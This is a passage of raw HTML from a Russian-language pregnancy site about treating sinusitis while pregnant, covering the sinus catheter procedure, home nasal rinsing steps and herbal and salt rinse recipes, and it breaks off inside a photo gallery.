style="text-align:justify;">&#1050;&#1086;&#1077;-&#1082;&#1090;&#1086; &#1089;&#1086;&#1084;&#1085;&#1077;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1086;&#1082;&#1086;&#1083;&#1072;, &#1091;&#1090;&#1074;&#1077;&#1088;&#1078;&#1076;&#1072;&#1103;, &#1095;&#1090;&#1086; &#1095;&#1077;&#1088;&#1077;&#1079; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1074;&#1086;&#1079;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1042;&#1088;&#1072;&#1095;&#1080; &#1087;&#1088;&#1086;&#1090;&#1077;&#1089;&#1090;&#1091;&#1102;&#1090;: &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1074;&#1077;&#1088;&#1085;&#1105;&#1090;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1089;&#1085;&#1086;&#1074;&#1072; &#1085;&#1077; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1091;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1074;&#1085;&#1080;&#1084;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1089;&#1083;&#1077;&#1076;&#1080;&#1090; &#1079;&#1072; &#1089;&#1074;&#1086;&#1080;&#1084; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;&#1084;, &#1088;&#1077;&#1094;&#1080;&#1076;&#1080;&#1074;&#1099; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1099;.</p><p style="text-align:justify;">&#1042; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1072;&#1093;, &#1086;&#1089;&#1085;&#1072;&#1097;&#1105;&#1085;&#1085;&#1099;&#1093; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1086;&#1073;&#1086;&#1088;&#1091;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084;, &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1072;&#1083;&#1100;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1080;&#1074;&#1085;&#1091;&#1102; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091;: &#1089;&#1090;&#1072;&#1074;&#1103;&#1090; &#1089;&#1080;&#1085;&#1091;&#1089;-&#1082;&#1072;&#1090;&#1077;&#1090;&#1077;&#1088; &mdash; &#1087;&#1088;&#1080;&#1073;&#1086;&#1088;, &#1080;&#1079;&#1086;&#1073;&#1088;&#1077;&#1090;&#1105;&#1085;&#1085;&#1099;&#1081; &#1088;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1080;&#1084; &#1091;&#1095;&#1105;&#1085;&#1099;&#1084; &#1050;&#1086;&#1079;&#1083;&#1086;&#1074;&#1099;&#1084;. &#1057; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1080;&#1085;&#1091;&#1089;-&#1082;&#1072;&#1090;&#1077;&#1090;&#1077;&#1088;&#1072; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1085;&#1086;&#1089;&#1072; &#1089;&#1086;&#1079;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;, &#1073;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1095;&#1077;&#1084;&#1091; &#1086;&#1090;&#1082;&#1088;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;. &#1043;&#1085;&#1086;&#1081; &#1080;&#1079; &#1087;&#1072;&#1079;&#1091;&#1093; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1074; &#1096;&#1087;&#1088;&#1080;&#1094;, &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1086;&#1095;&#1080;&#1097;&#1072;&#1102;&#1090;&#1089;&#1103;. &#1052;&#1077;&#1090;&#1086;&#1076; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1077;&#1079;&#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1084;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1103;&#1090; &#1087;&#1086;&#1076; &#1084;&#1077;&#1089;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1077;&#1081;.</p><h3 style="text-align:justify;" id="i-15">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1084;&#1080; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;</h3><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1077;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1074;&#1072;&#1096; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1086;&#1073;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1086;&#1084;, &#1087;&#1088;&#1080;&#1089;&#1090;&#1091;&#1087;&#1072;&#1081;&#1090;&#1077; &#1082; &#1096;&#1080;&#1088;&#1086;&#1082;&#1086; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086;&#1084;&#1091; &#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1086;&#1084;&#1091; &#1084;&#1077;&#1090;&#1086;&#1076;&#1091; &mdash; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1077;&#1081; &#1076;&#1077;&#1079;&#1080;&#1085;&#1092;&#1080;&#1094;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1084; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1086;&#1084;. &#1053;&#1072; &#1085;&#1072;&#1095;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1101;&#1090;&#1072;&#1087;&#1072;&#1093; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1100; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1077;&#1081; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1076;&#1072;&#1078;&#1077; &#1074; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1074;&#1080;&#1079;&#1080;&#1090;&#1072; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091; &#1085;&#1077; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100;: &#1085;&#1077; &#1082;&#1072;&#1078;&#1076;&#1099;&#1081; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;, &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1081; &#1076;&#1086;&#1084;&#1072; &#1087;&#1086; &#1089;&#1090;&#1072;&#1088;&#1080;&#1085;&#1085;&#1099;&#1084; &#1088;&#1077;&#1094;&#1077;&#1087;&#1090;&#1072;&#1084;, &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1054;&#1087;&#1072;&#1089;&#1072;&#1081;&#1090;&#1077;&#1089;&#1100;:</p><ul><li style="text-align:justify;">&#1089;&#1087;&#1080;&#1088;&#1090;&#1086;&#1074;&#1099;&#1093; &#1085;&#1072;&#1089;&#1090;&#1086;&#1077;&#1082;;</li><li style="text-align:justify;">&#1085;&#1072;&#1089;&#1090;&#1086;&#1077;&#1074; &#1090;&#1088;&#1072;&#1074;, &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1102;.</li></ul><h4 style="text-align:justify;" id="i-16">&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1077;&#1084; &#1085;&#1086;&#1089;</h4><p style="text-align:justify;">&#1055;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1072; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1086;&#1081;, &#1080; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081;. &#1044;&#1077;&#1083;&#1072;&#1077;&#1084; &#1090;&#1072;&#1082;:</p><ol><li style="text-align:justify;">&#1041;&#1077;&#1088;&#1105;&#1084; &#1088;&#1077;&#1079;&#1080;&#1085;&#1086;&#1074;&#1091;&#1102; &#1075;&#1088;&#1091;&#1096;&#1091;, &#1080;&#1083;&#1080; &#1096;&#1087;&#1088;&#1080;&#1094; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1075;&#1086; &#1086;&#1073;&#1098;&#1105;&#1084;&#1072; &#1073;&#1077;&#1079; &#1080;&#1075;&#1083;&#1099;, &#1080;&#1083;&#1080; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1080;&#1081; &#1095;&#1072;&#1081;&#1085;&#1080;&#1082;. &#1053;&#1072;&#1087;&#1086;&#1083;&#1085;&#1103;&#1077;&#1084; &#1105;&#1084;&#1082;&#1086;&#1089;&#1090;&#1100; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1086;&#1084;. &#1042;&#1089;&#1090;&#1072;&#1105;&#1084; &#1085;&#1072;&#1076; &#1088;&#1072;&#1082;&#1086;&#1074;&#1080;&#1085;&#1086;&#1081;.</li><li style="text-align:justify;">&#1055;&#1088;&#1080;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1077;&#1084; &#1082;&#1086;&#1085;&#1077;&#1094; &#1096;&#1087;&#1088;&#1080;&#1094;&#1072; &#1080;&#1083;&#1080; &#1085;&#1086;&#1089;&#1080;&#1082; &#1095;&#1072;&#1081;&#1085;&#1080;&#1082;&#1072; &#1082; &#1087;&#1088;&#1072;&#1074;&#1086;&#1081; &#1085;&#1086;&#1079;&#1076;&#1088;&#1077;. &#1053;&#1072;&#1082;&#1083;&#1086;&#1085;&#1103;&#1077;&#1084; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1074;&#1083;&#1077;&#1074;&#1086;. &#1042;&#1083;&#1080;&#1074;&#1072;&#1077;&#1084; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1074; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102;.</li><li style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1084;&#1099;&#1096;&#1094;&#1099; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1099;, &#1074;&#1086;&#1076;&#1072; &#1074;&#1099;&#1090;&#1077;&#1095;&#1077;&#1090; &#1080;&#1079; &#1083;&#1077;&#1074;&#1086;&#1081; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080;. &#1045;&#1089;&#1083;&#1080; &#1079;&#1072;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1074; &#1088;&#1086;&#1090;, &#1079;&#1072;&#1078;&#1080;&#1084;&#1072;&#1077;&#1084; &#1075;&#1083;&#1086;&#1090;&#1082;&#1091; &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1073;&#1091;&#1077;&#1084; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1090;&#1100; &#1090;&#1086; &#1089;&#1072;&#1084;&#1086;&#1077; &laquo;&#1082;&#1091;-&#1082;&#1091;&raquo;.</li><li style="text-align:justify;">&#1058;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1074;&#1099;&#1089;&#1084;&#1072;&#1088;&#1082;&#1080;&#1074;&#1072;&#1077;&#1084;&#1089;&#1103;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091;&#1076;&#1072;&#1083;&#1080;&#1090;&#1100; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072; &#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1080; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1072;.</li></ol><figure id="attachment_381" aria-describedby="caption-attachment-381" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-381 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" alt="&#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1086;&#1089;&#1072;" width="600" height="315" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-600x315.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-300x158.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-768x403.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;, &#1074;&#1083;&#1080;&#1090;&#1072;&#1103; &#1074; &#1086;&#1076;&#1085;&#1091; &#1085;&#1072;&#1079;&#1076;&#1088;&#1102;, &#1074;&#1099;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1080;&#1079; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081;, &#1085;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1103; &#1074; &#1075;&#1083;&#1086;&#1090;&#1082;&#1091;, &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1099;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-600x315.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-381 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-600x315.jpg" alt="&#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1086;&#1089;&#1072;" width="600" height="315" srcset="https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-600x315.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-300x158.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa-768x403.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/promyvanie-nosa.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;, &#1074;&#1083;&#1080;&#1090;&#1072;&#1103; &#1074; &#1086;&#1076;&#1085;&#1091; &#1085;&#1072;&#1079;&#1076;&#1088;&#1102;, &#1074;&#1099;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1080;&#1079; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081;, &#1085;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1103; &#1074; &#1075;&#1083;&#1086;&#1090;&#1082;&#1091;, &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1099;&#1084;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span></a><figcaption id="caption-attachment-381" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;, &#1074;&#1083;&#1080;&#1090;&#1072;&#1103; &#1074; &#1086;&#1076;&#1085;&#1091; &#1085;&#1072;&#1079;&#1076;&#1088;&#1102;, &#1074;&#1099;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1080;&#1079; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081;, &#1085;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1103; &#1074; &#1075;&#1083;&#1086;&#1090;&#1082;&#1091;, &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1099;&#1084;</figcaption></figure><p style="text-align:justify;">&#1053;&#1077; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090;&#1077; &#1085;&#1072; &#1091;&#1083;&#1080;&#1094;&#1091; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;, &#1087;&#1086;&#1076;&#1086;&#1078;&#1076;&#1080;&#1090;&#1077; &#1095;&#1072;&#1089;-&#1076;&#1074;&#1072;. &#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072; &#1074;&#1099;&#1084;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1087;&#1072;&#1090;&#1086;&#1075;&#1077;&#1085;&#1085;&#1072;&#1103; &#1084;&#1080;&#1082;&#1088;&#1086;&#1092;&#1083;&#1086;&#1088;&#1072;, &#1080; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1072;&#1103;, &#1093;&#1086;&#1083;&#1086;&#1076;&#1085;&#1099;&#1081; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093; &#1087;&#1086;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1073;&#1077;&#1079;&#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1091;&#1102; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102;, &#1079;&#1072;&#1085;&#1077;&#1089;&#1105;&#1090; &#1085;&#1086;&#1074;&#1099;&#1077; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1099;.</p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1077;&#1090;&#1077; &#1085;&#1086;&#1089;&#1086;&#1074;&#1091;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1075;&#1088;&#1091;&#1096;&#1080; &#1080;&#1083;&#1080; &#1096;&#1087;&#1088;&#1080;&#1094;&#1072;, &#1085;&#1077; &#1087;&#1086;&#1076;&#1072;&#1074;&#1072;&#1081;&#1090;&#1077; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1089;&#1090;&#1088;&#1091;&#1105;&#1081;: &#1087;&#1088;&#1086;&#1090;&#1086;&#1083;&#1082;&#1085;&#1105;&#1090;&#1077; &#1089;&#1083;&#1080;&#1079;&#1100; &#1074; &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077; &#1091;&#1093;&#1086;.</p><p style="text-align:justify;">&#1042;&#1086;&#1090; &#1088;&#1077;&#1094;&#1077;&#1087;&#1090;&#1099; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1086;&#1074; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1089;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1087;&#1088;&#1080;&#1075;&#1086;&#1076;&#1103;&#1090;&#1089;&#1103; &#1082;&#1086;&#1088;&#1084;&#1103;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084;:</p><ul><li style="text-align:justify;">&#1057;&#1086;&#1083;&#1103;&#1085;&#1086;&#1081; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;. &#1057;&#1086;&#1083;&#1100; (&#1086;&#1073;&#1099;&#1095;&#1085;&#1072;&#1103; &#1080;&#1083;&#1080; &#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103;) &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1072; &#1074;&#1099;&#1090;&#1103;&#1085;&#1091;&#1090;&#1100; &#1089;&#1083;&#1080;&#1079;&#1100; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;, &#1089;&#1085;&#1103;&#1090;&#1100; &#1086;&#1090;&#1105;&#1082; &#1080; &#1076;&#1077;&#1079;&#1080;&#1085;&#1092;&#1080;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102;. &#1056;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100; 1 &#1089;&#1090;. &#1083;. &#1089;&#1086;&#1083;&#1080; &#1074; 0,5 &#1083; &#1090;&#1105;&#1087;&#1083;&#1086;&#1081; &#1074;&#1086;&#1076;&#1099; &mdash; &#1080; &#1087;&#1088;&#1080;&#1089;&#1090;&#1091;&#1087;&#1080;&#1090;&#1100; &#1082; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1102;.</li><li style="text-align:justify;">&#1053;&#1072;&#1089;&#1090;&#1086;&#1081; &#1094;&#1074;&#1077;&#1090;&#1082;&#1086;&#1074; &#1088;&#1086;&#1084;&#1072;&#1096;&#1082;&#1080;. &#1056;&#1086;&#1084;&#1072;&#1096;&#1082;&#1072; &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1077;&#1090; &#1082;&#1086;&#1084;&#1087;&#1083;&#1077;&#1082;&#1089;&#1086;&#1084; &#1094;&#1077;&#1083;&#1077;&#1073;&#1085;&#1099;&#1093; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;. 1 &#1095;. &#1083;. &#1094;&#1074;&#1077;&#1090;&#1082;&#1086;&#1074; &#1079;&#1072;&#1083;&#1080;&#1090;&#1100; 1 &#1089;&#1090;&#1072;&#1082;&#1072;&#1085;&#1086;&#1084; &#1082;&#1080;&#1087;&#1103;&#1097;&#1077;&#1081; &#1074;&#1086;&#1076;&#1099;. &#1053;&#1072;&#1089;&#1090;&#1086;&#1103;&#1090;&#1100; &#1087;&#1086;&#1083;&#1095;&#1072;&#1089;&#1072;, &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1080;&#1090;&#1100;.</li><li style="text-align:justify;">&#1053;&#1072;&#1089;&#1090;&#1086;&#1081; &#1084;&#1072;&#1085;&#1078;&#1077;&#1090;&#1082;&#1080; &#1086;&#1073;&#1099;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1085;&#1086;&#1081;. &#1048;&#1079;&#1074;&#1077;&#1089;&#1090;&#1077;&#1085; &#1073;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1084;&#1091; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1102;. 3 &#1089;&#1090;. &#1083;. &#1074;&#1099;&#1089;&#1091;&#1096;&#1077;&#1085;&#1085;&#1086;&#1081; &#1084;&#1072;&#1085;&#1078;&#1077;&#1090;&#1082;&#1080; &#1079;&#1072;&#1083;&#1080;&#1090;&#1100; 2 &#1089;&#1090;&#1072;&#1082;&#1072;&#1085;&#1072;&#1084;&#1080; &#1082;&#1080;&#1087;&#1103;&#1090;&#1082;&#1072;, &#1085;&#1072;&#1089;&#1090;&#1072;&#1080;&#1074;&#1072;&#1090;&#1100; 4 &#1095;&#1072;&#1089;&#1072;, &#1079;&#1072;&#1090;&#1077;&#1084; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1080;&#1090;&#1100;.</li></ul><h4 style="text-align:justify;" id="i-17">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1089;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1103;&#1090; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h4><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="380,379,378" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.4925373134328"><div id="gallery-3" class="gallery galleryid-367 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/morskaya-sol-600x402.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/morskaya-sol.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/02/morskaya-sol-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1089;&#1086;&#1083;&#1100;" aria-describedby="gallery-3-380" title="&#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1089;&#1086;&#1083;&#1100;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-3-380"> &#1056;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088; &#1089; &#1084;&#1086;&#1088;&#1089;&#1082;&#1086;&#1081; &#1089;&#1086;&#1083;&#1100;&#1102; &#1073;&#1086;&#1075;&#1072;&#1090; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1084;&#1080; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080; &#1080; &#1093;&#1086;&#1088;&#1086;&#1096;&#1080;&#1081; &#1072;&#1085;&#1090;&#1080;&#1089;&#1077;&#1087;&#1090;&#1080;&#1082;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/02/cvetki-romashki-600x400.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/02/cvetki-romashki.jpg" data-shock="0" data-adult="0"><span 